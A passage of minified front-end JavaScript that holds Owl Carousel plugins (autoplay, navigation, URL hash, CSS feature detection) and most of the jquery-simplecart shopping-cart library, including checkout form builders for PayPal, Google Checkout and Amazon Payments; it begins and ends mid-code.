if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
